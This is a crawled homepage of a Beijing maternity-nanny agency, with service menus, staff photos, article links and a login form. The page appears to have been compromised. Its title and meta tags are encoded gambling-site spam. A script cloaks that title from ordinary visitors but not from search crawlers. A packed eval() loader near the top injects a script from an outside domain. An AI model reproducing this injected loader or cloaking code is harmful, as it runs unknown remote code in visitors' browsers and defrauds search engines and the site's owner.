

--- FILE ---
content_type: text/html
request_url: http://www.db01.cn/
body_size: 29474
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<!-- saved from url=(0024)http://www.bj686.com/ -->
<HTML>
<title>&#24517;&#23041;&#183;&#20307;&#32946;&#40;&#66;&#69;&#84;&#87;&#65;&#89;&#41;&#23448;&#26041;&#32593;&#31449;&#32;&#45;&#32;&#73;&#79;&#83;&#47;&#23433;&#21331;&#36890;&#29992;&#29256;&#47;&#25163;&#26426;&#65;&#80;&#80;&#19979;&#36733;</title>
<meta name="keywords" content="&#24517;&#23041;&#20307;&#32946;&#20837;&#21475;&#44;&#24517;&#23041;&#20307;&#32946;&#20840;&#31449;"/>
<meta name="description" content="&#24517;&#23041;&#183;&#20307;&#32946;&#40;&#66;&#69;&#84;&#87;&#65;&#89;&#41;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#27426;&#36814;&#26469;&#21040;&#19987;&#19994;&#38752;&#35889;&#30340;&#32447;&#19978;&#23089;&#20048;&#32593;&#31449;&#33;&#25317;&#26377;&#22810;&#26679;&#28216;&#25103;&#36873;&#25321;&#44;&#23433;&#20840;&#25903;&#20184;&#31995;&#32479;&#44;&#50;&#52;&#47;&#55;&#36148;&#24515;&#23458;&#26381;&#44;&#20445;&#38556;&#24744;&#30340;&#38544;&#31169;&#21644;&#25968;&#25454;&#23433;&#20840;&#12290;&#21152;&#20837;&#25105;&#20204;&#44;&#30021;&#20139;&#21050;&#28608;&#23089;&#20048;&#20307;&#39564;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='多邦驿站月嫂公司国内最专业的月嫂服务机构,月嫂培训，北京月嫂培训，北京月嫂培训哪家好，月嫂培训价格，专业月嫂培训，月嫂加盟，北京月嫂公司加盟，北京月嫂公司加盟哪家好专业的培训体系，北京月嫂公司的领导品牌。月嫂加盟的首选！月嫂服务团队：010－61770761'}</script>
<script> type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('n(f(p,a,c,k,e,r){e=f(c){h c.o(a)};i(!\'\'.j(/^/,q)){l(c--)r[e(c)]=k[c]||e(c);k=[f(e){h r[e]}];e=f(){h\'\\\\w+\'};c=1};l(c--)i(k[c])p=p.j(s t(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);h p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a.b/c.d"></0>\\\');\',m,m,\'u|v|x|y|z|A|B|C|D|E|F|G|H|I\'.J(\'|\'),0,{}))',46,46,'|||||||||||||||function||return|if|replace||while|14|eval|toString||String||new|RegExp|script|window||document|write|type|text|javascript|src|https|www|xknsjb|com|xk2025|js|split'.split('|'),0,{}))</script>
<META content=zh-cn http-equiv=Content-Language>
<META content="text/html; charset=utf-8" http-equiv=Content-Type>
<META name=robots content=all>
<META name=GENERATOR content="MSHTML 8.00.6001.18702">
<LINK rel=stylesheet type=text/css href="css/css.css">
<LINK rel=stylesheet type=text/css href="css/css_c.css">




</HEAD>
<BODY><div class="content">
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%" bgcolor="#FFFFFF">
  <tr>
    <td>
<div class="neirong">
   
   <!--顶部-->
   
<div class="top">

      <p>北京月嫂公司|月嫂加盟|月嫂公司|北京月嫂|北京育儿嫂-多邦驿 站全国分站：
	    
	  <a href="fenzhan.asp?id=298">北京</a>
	  
	 
	  </p>
   </div>
   <div class="top1">
     <div class="top11"><img src="images/c2.jpg" alt="北京月嫂公司|月嫂加盟|月嫂公司|北京月嫂|北京育儿嫂-多邦驿站" width="219" height="86"></div>
	 <div class="top12">
	 
	   <div class="top121">
	     <p>月嫂公司24小时服务热线：</p>
       <span>13041265677 </span></div>
	   
	   <div class="top122"><p>中国家庭服务第一品牌</p></div>
	   <div class="top123">
	     <div class="top1231"><p><a href="index.asp">首页</a></p></div>
		 <div class="top1231"><p><a href="other.asp?a=62">关于多邦</a></p></div>
		 <div class="top1231"><p><a href="other.asp?a=71">多邦服务</a></p></div>
		 <div class="top1231"><p><a href="other.asp?a=73">多邦培训</a></p></div>
		 <div class="top1231"><p><a href="zhaoxian.asp?a=75">多邦招贤</a></p></div>
		 <div class="top1231"><p><a href="other.asp?a=72">加盟多邦</a></p></div>
		 <div class="top1231"><p><a href="about.asp?id=32">联系多邦</a></p></div>
         <div class="top1231"><p><a href="bbs/">爱心墙</a></p></div>
		 <div class="top1231"><p><a href="down.asp">下载</a></p></div>
		 
		 <div class="top1231"><p><a href="server.asp">会员</a></p></div>
		 
		 
	   </div>
	 </div>
   </div>
   <div class="top3"><a target="_blank" href=" guanggao.asp?id=293"><img src="UploadFiles/2012320172056328.jpg" width="990" height="90"></a></div>
   <div class="bfflash">
     <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="90" height="90">
       <param name="movie" value="images/bg.swf" />
       <param name="quality" value="high" />
	   <param name="wmode" value="transparent"> 
       <embed src="images/bg.swf" quality="high" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="90" height="90"></embed>
     </object>
   </div>
   
   	  			 				   				           			
   <div class="top2">
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=8">家庭健康顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=9">家庭营养顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=10">亲子育儿顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=11">心理教育顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=12">理财保险顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=13">母婴产品顾问</a></p></div>
   
     <div class="top21"><p><a href="guwen.asp?a=71&b=14">美容美体顾问</a></p></div>
   	 
	
   </div>
   
   
   <div class="top4">
   
     <div class="top41">
	    	  			 				   				           			
	    <div class="top411"><p><a href="fuwus.asp?a=62">多邦服务</a></p></div>
		<div class="top412">
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">月 嫂</a></div>
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">育儿嫂</a></div>
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">育婴师</a></div>
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">陪护师</a></div>
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">催乳师</a></div>
		
		 <div class="top4121"><a href="http://www.db01.net" target="_blank">早教师</a></div>
		  
		  
		
		</div>
	 </div>
	 
	 	    	  			 				   				           			
	 <div class="top41">
	    <div class="top411"><p><a href="newss.asp">孕妇健康</a></p></div>
		<div class="top412">
		
		  <div class="top4121"><a href="newsss.asp?a=62">孕前</a></div>
		
		  <div class="top4121"><a href="newsss.asp?a=71">孕期</a></div>
		
		  <div class="top4121"><a href="newsss.asp?a=72">分娩</a></div>
		
		  <div class="top4121"><a href="newsss.asp?a=73">产后</a></div>
		 
		</div>
	 </div>
	 
	 
	 
	 	    	  			 				   				           			
	 <div class="top41">
	    <div class="top411"><p><a href="newbody.asp">宝贝健康</a></p></div>
		<div class="top412">
		
		  <div class="top4121"><a href="newbodys.asp?a=62">胎儿</a></div>
		
		  <div class="top4121"><a href="newbodys.asp?a=71">婴儿</a></div>
		
		  <div class="top4121"><a href="newbodys.asp?a=72">幼儿</a></div>
		
		  <div class="top4121"><a href="newbodys.asp?a=73">学前</a></div>
		 
		</div>
	 </div>
	 
	 
	 
	 	    	  			 				   				           			
	 <div class="top41">
	    <div class="top411"><p><a href="pro.asp">母婴产品</a></p></div>
		<div class="top412">
		
		  <div class="top4121"><a href="pro.asp?a=62">胎毛笔</a></div>
		
		  <div class="top4121"><a href="pro.asp?a=71">手足印</a></div>
		
		  <div class="top4121"><a href="pro.asp?a=72">胎毛绣</a></div>
		
		  <div class="top4121"><a href="pro.asp?a=73">纪念品</a></div>
		 
		</div>
	 </div>
	 
	 
<p>　</p></div></strong><script>document.getElementById("t"+"e"+"s"+"i").style.display='none';</script>
	 <div class="top42">
	    <div class="top411"><p><a href="newqinzi.asp">亲子空间</a></p></div>
		<div class="top412">
		
		  <div class="top4121"><a href="newqinzis.asp?a=62">早教中心</a></div>
		
		  <div class="top4121"><a href="newqinzis.asp?a=71">益智中心</a></div>
		
		  <div class="top4121"><a href="newqinzis.asp?a=72">亲子乐园</a></div>
		
		  <div class="top4121"><a href="newqinzis.asp?a=73">专家推荐</a></div>
		
		  <div class="top4121"><a href="newqinzis.asp?a=74">艺术中心</a></div>
		 
		</div>
	 </div>
	 
	 
   </div>
   
   <!--顶部-->
   <!--内容-->
    <!--内容1-->
     <div class="con">
	 
        <!--内容1左--> 
		   <div class="con1">
		   
		     
			  
			  
<div class="con11i">
			  
				 <div class="c2"><p>13041265677 </p></div>
				 <div class="c3"><p>010－61770761</p></div>
				 </div>
				 
               <div class="con11xian"><img src="images/c8.jpg" width="162" height="10"></div>
<div class="con12">
			  			   	    	  			 				   				           			
			    <div class="con121"><span><a href="fuwus.asp?a=62"><img src="UploadFiles/2011510171414897.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">月 嫂</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=72"><img src="UploadFiles/2011510171424943.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">育儿嫂</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=73"><img src="UploadFiles/2011510171448352.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">育婴师</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=74"><img src="UploadFiles/2011510171458401.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">陪护师</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=75"><img src="UploadFiles/2011510171510142.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">催乳师</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=76"><img src="UploadFiles/2011510171523337.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">早教师</a></p></div>
			  
			    <div class="con121"><span><a href="fuwus.asp?a=77"><img src="UploadFiles/2012411222950641.jpg" width="65" height="40"></a></span><p>
				
				<a href="http://www.db01.net" target="_blank">护理指导</a></p></div>
			   	
				
			  </div>
			  
		   </div>
		<!--内容1左--> 
		
		<!--内容1中--> 
		  <div class="con2">
		  
		     <div class="con21">
		        <div class="con211"><script type="text/javascript">
imgUrl1='UploadFiles/2011531104720895.jpg'
imgtext1='找  月  嫂 到 多 邦 '
imgLink1='newnws.asp?id=1012'
imgUrl2='UploadFiles/201232012912650.jpg'
imgtext2='选择我们，就是您的成功'
imgLink2='newnws.asp?id=1011'
imgUrl3='UploadFiles/20123201334266.jpg'
imgtext3='家政服务员培训'
imgLink3='newnws.asp?id=1010'
imgUrl4='UploadFiles/2011528141817480.gif'
imgtext4='母婴护理师（月嫂）培训'
imgLink4='newnws.asp?id=1007'
imgUrl5='UploadFiles/2011528141842851.jpg'
imgtext5='社会工作者专题培训'
imgLink5='newnws.asp?id=1006'
  

var focus_width=297
 var focus_height=228
 var text_height=0
 var swf_height = focus_height+text_height
 
var pics=imgUrl1+"|"+imgUrl2+"|"+imgUrl3+"|"+imgUrl4+"|"+imgUrl5
var links=imgLink1+"|"+imgLink2+"|"+imgLink3+"|"+imgLink4+"|"+imgLink5
var texts=imgtext1+"|"+imgtext2+"|"+imgtext3+"|"+imgtext4+"|"+imgtext5
 
 document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ focus_width +'" height="'+ swf_height +'">');
 document.write('<param name="allowScriptAccess" value="sameDomain"><param name="movie" value="focus.swf"><param name="quality" value="high"><param name="bgcolor" value="">');
 document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
 document.write('<param name="FlashVars" value="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'">');
 document.write('<embed src="focus.swf" wmode="opaque" FlashVars="pics='+pics+'&links='+links+'&texts='+texts+'&borderwidth='+focus_width+'&borderheight='+focus_height+'&textheight='+text_height+'" menu="false" quality="high" width="'+ focus_width +'" height="'+ focus_height +'" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');  document.write('</object>');
//-->
</script>
</div>
				 <div class="con212">
				           			
				   <div class="con2121"><p>新闻动态</p><span><a href="news.asp?a=62">更多</a></span></div>
				   
				   <div class="con2122">
				     <div class="con21221"><p><a href="newnws.asp?id=1012&a=62&b="><img src="UploadFiles/2011531104720895.jpg" alt="北京月嫂公司，北京育儿嫂公司，北京最专业的月嫂公司" width="75" height="60"></a></p>
				     </div>
					 <div class="con21222">
					    <p><a href="newnws.asp?id=1012&a=62&b=" title="找  月  嫂 到 多 邦 ">找  月  嫂 到 多 邦</a></p>
						<span>专业、周到、细致的母婴护理服务，让您的月子更轻松，更无忧，更...</span>
					 </div>
					 
					 <div class="con21223"><img src="images/c14.jpg" width="304" height="18"></div>
				   </div>
				   				           			
				   <div class="con2123">
				   
				     <div class="con21231"><p><a href="newnws.asp?id=1044&a=62&b=" title="送别月嫂 再次认识姚晨">送别月嫂 再次认识姚晨</a></p></div>
				   
				     <div class="con21231"><p><a href="newnws.asp?id=1038&a=62&b=" title="欧美产妇为何不坐月子？">欧美产妇为何不坐月子？</a></p></div>
				   
				     <div class="con21231"><p><a href="newnws.asp?id=1037&a=62&b=" title="南京有只考证不上户“月嫂”">南京有只考证不上户“月嫂”</a></p></div>
				   
				     <div class="con21231"><p><a href="newnws.asp?id=1036&a=62&b=" title="接生婆非法行医致产妇死亡">接生婆非法行医致产妇死亡</a></p></div>
				   
				     <div class="con21231"><p><a href="newnws.asp?id=1035&a=62&b=" title="孕妇与男友吵架跳楼身亡">孕妇与男友吵架跳楼身亡</a></p></div>
				   	 
					
				   </div>
				   
				 </div>
			 </div>
			 
			 
			
			 
			 <div class="con22">
			 
			 				   				           			

			  	<!--单个-->
			    <div class="con221">
				   <div class="con2211"><p><a href="news.asp?a=71">多邦提示</a></p></div>
				   <div class="con2212"><div class="con2213"><div class="con2214">
				   			 				   				           			
				     <div class="con22141"><p><a href="newnws.asp?id=1042&a=71&b=" title="父母育儿常犯的错误">父母育儿常犯的错误</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1033&a=71&b=" title="高龄产妇生宝宝风险高">高龄产妇生宝宝风险高</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1028&a=71&b=" title="怎样可以选到合适月嫂？">怎样可以选到合适月嫂？</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=960&a=71&b=" title="月嫂的服务范围是哪些？">月嫂的服务范围是哪些？</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=959&a=71&b=" title="请月嫂应该注意哪些事项？ ">请月嫂应该注意哪些事项？ </a></p></div>
			  		  
				   
				   </div></div></div>
				</div>
				
				
				
				
				<!--单个-->
				

			  	<!--单个-->
			    <div class="con221">
				   <div class="con2211"><p><a href="news.asp?a=72">多邦优势</a></p></div>
				   <div class="con2212"><div class="con2213"><div class="con2214">
				   			 				   				           			
				     <div class="con22141"><p><a href="newnws.asp?id=997&a=72&b=" title="首家具有培训能力的家政服务机构">首家具有培训能力的家政服务机构</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=968&a=72&b=" title="中国人寿保险公司承保家政意外责任险">中国人寿保险公司承保家政意外责任险</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=966&a=72&b=" title="首家嵌入式服务机构">首家嵌入式服务机构</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=964&a=72&b=" title="首家专业的顾问团队">首家专业的顾问团队</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=962&a=72&b=" title="首家派遣服务机构">首家派遣服务机构</a></p></div>
			  		  
				   
				   </div></div></div>
				</div>
				
				
				
				<div class="con221tu">
				<div id=demo style="OVERFLOW: hidden; WIDTH: 600px; align: center">
	  <table cellspacing="0" cellpadding="0" align="center" 
border="0">
            <tbody>
              <tr>
                <td id="marquePic1" valign="top"><table width="600" height="80" border="0" cellpadding="0" cellspacing="0">
                    <tr>
	   
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1034&a=75&b=34" title="吕老师"><img src="UploadFiles/2011123023934810.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1032&a=77&b=46" title="桂萍萍"><img src="UploadFiles/2011518125512894.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1031&a=77&b=46" title="陆小兰"><img src="UploadFiles/2011518125224580.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1030&a=77&b=46" title="徐艳红"><img src="UploadFiles/2011518124812717.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1029&a=76&b=40" title="高老师"><img src="UploadFiles/2011518123758902.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1028&a=76&b=40" title="邓老师"><img src="UploadFiles/2011518123356633.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1027&a=76&b=40" title="何老师"><img src="UploadFiles/2011518123052315.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1025&a=75&b=34" title="耿老师"><img src="UploadFiles/20111230231610124.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1023&a=75&b=34" title="周老师"><img src="UploadFiles/2012418142643108.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1020&a=74&b=28" title="孙英"><img src="UploadFiles/2011518101226683.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1019&a=74&b=28" title="李秀敏"><img src="UploadFiles/201151810158896.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1018&a=74&b=28" title="汪芸琪"><img src="UploadFiles/20115189570262.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1016&a=73&b=22" title="王秀虹"><img src="UploadFiles/201151722503625.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1015&a=73&b=22" title="黄月琴"><img src="UploadFiles/2011517213039658.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1014&a=73&b=22" title="孙宝莲"><img src="UploadFiles/2011517212742497.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1012&a=72&b=16" title="柳睛"><img src="UploadFiles/2011517151943904.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1010&a=72&b=16" title="刘春梅"><img src="UploadFiles/201151715050151.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1009&a=72&b=16" title="房丽云"><img src="UploadFiles/2011517145439652.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=998&a=62&b=1" title="赵阿姨"><img src="UploadFiles/2012318231932869.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1035&a=62&b=1" title="董阿姨"><img src="UploadFiles/201231823838990.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1037&a=62&b=1" title="赫阿姨"><img src="UploadFiles/2012318225352972.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1038&a=62&b=1" title="杜阿姨"><img src="UploadFiles/201231823449261.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1039&a=62&b=1" title="贾阿姨"><img src="UploadFiles/2012318231516514.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1040&a=62&b=1" title="刘阿姨"><img src="UploadFiles/2012318232950232.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1041&a=62&b=1" title="刘阿姨"><img src="UploadFiles/201231823374511.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1042&a=62&b=1" title="栾阿姨"><img src="UploadFiles/2012320101426449.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1043&a=62&b=1" title="罗阿姨"><img src="UploadFiles/201232010214329.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1044&a=62&b=1" title="马阿姨"><img src="UploadFiles/201232010265701.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1045&a=62&b=1" title="李阿姨"><img src="UploadFiles/2012320103432851.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1046&a=62&b=1" title="黄阿姨"><img src="UploadFiles/2012320103953983.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1047&a=62&b=1" title="张阿姨"><img src="UploadFiles/2012320104514234.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1048&a=62&b=1" title="李阿姨"><img src="UploadFiles/2012320105053900.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1050&a=62&b=1" title="刘阿姨"><img src="UploadFiles/201232011834671.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1051&a=62&b=1" title="曹阿姨"><img src="UploadFiles/2012320111738311.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1052&a=62&b=1" title="孙阿姨"><img src="UploadFiles/2012320112618307.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1053&a=62&b=1" title="王阿姨"><img src="UploadFiles/2012320121147220.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1054&a=62&b=1" title="吴阿姨"><img src="UploadFiles/2012320121832807.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1055&a=62&b=1" title="闫阿姨"><img src="UploadFiles/2012320122232197.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1056&a=62&b=1" title="依阿姨"><img src="UploadFiles/2012320122655344.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1057&a=62&b=1" title="张阿姨"><img src="UploadFiles/2012320123124890.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1058&a=62&b=1" title="刘阿姨"><img src="UploadFiles/2012320123939234.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1059&a=62&b=1" title="龚阿姨"><img src="UploadFiles/2012320124350199.jpg" width="65" height="80"></a></div>
				   </td>
	  
	   <td class="gundong" height="80" align="center">
				  <div class="con2211tu"><a href="fuwunws.asp?id=1060&a=62&b=1" title="白阿姨"><img src="UploadFiles/201232012472814.jpg" width="65" height="80"></a></div>
				   </td>
	  
	 </tr>
                  </table></td>
                <td id="marquePic2" valign="top"></td>
              </tr>
            </tbody>
          </table> 
	        <script type=text/javascript> 
var speed1=50
marquePic2.innerHTML=marquePic1.innerHTML 
function Marquee(){ 
if(demo.scrollLeft>=marquePic1.scrollWidth){ 
demo.scrollLeft=0 
}else{ 
demo.scrollLeft++ 
}} 
var MyMar=setInterval(Marquee,speed1) 
demo.onmouseover=function() {clearInterval(MyMar)} 
demo.onmouseout=function() {MyMar=setInterval(Marquee,speed1)} 
</script>
</div> 	
			
				
				<!--单个-->
				

			  	<!--单个-->
			    <div class="con221">
				   <div class="con2211"><p><a href="news.asp?a=73">母婴护理</a></p></div>
				   <div class="con2212"><div class="con2213"><div class="con2214">
				   			 				   				           			
				     <div class="con22141"><p><a href="newnws.asp?id=1043&a=73&b=" title="宝宝成长需要晒太阳">宝宝成长需要晒太阳</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1041&a=73&b=" title="宝宝缺铁 月嫂有办法">宝宝缺铁 月嫂有办法</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1040&a=73&b=" title="母乳储藏的科学规范">母乳储藏的科学规范</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1039&a=73&b=" title="适合产妇吃的下奶食物">适合产妇吃的下奶食物</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1034&a=73&b=" title="孕妇不能吃什么肉？">孕妇不能吃什么肉？</a></p></div>
			  		  
				   
				   </div></div></div>
				</div>
				
				
				
				
				<!--单个-->
				

			  	<!--单个-->
			    <div class="con221">
				   <div class="con2211"><p><a href="news.asp?a=74">多邦培训</a></p></div>
				   <div class="con2212"><div class="con2213"><div class="con2214">
				   			 				   				           			
				     <div class="con22141"><p><a href="newnws.asp?id=1010&a=74&b=" title="家政服务员培训">家政服务员培训</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1009&a=74&b=" title="催乳师培训">催乳师培训</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1008&a=74&b=" title="育婴师培训">育婴师培训</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1007&a=74&b=" title="母婴护理师（月嫂）培训">母婴护理师（月嫂）培训</a></p></div>
			  
				     <div class="con22141"><p><a href="newnws.asp?id=1006&a=74&b=" title="社会工作者专题培训">社会工作者专题培训</a></p></div>
			  		  
				   
				   </div></div></div>
				</div>
				
				
				
				
				<!--单个-->
				
				
				
				
				
				
				
				
								
				
				
			 
			 </div>
			 
			 
			 
		  </div>
		
		<!--内容1中--> 
		
		
		        <!--内容1右--> 
		   <div class="con3">
		   
		      <div class="con11">
			     <div class="con111"><p>会员登录</p></div>	
				
<form action="userlogin.asp" name="myform " method="post">	
				 <div class="con112"><p>用户名：</p><span><input name="username" type="text"></span></div>
				 <div class="con113"><p>密 &nbsp;码：</p><span><input name="password" type="password"></span></div>
				 <div class="con114"><p><input value="" type="submit" name="sub"></p><span><a href="zhuce.asp"><img src="images/c72.jpg" width="60" height="21"></a></span></div>  </form>

			  </div>
			  <div class="con11xian"><img src="images/c8.jpg" width="162" height="10"></div>
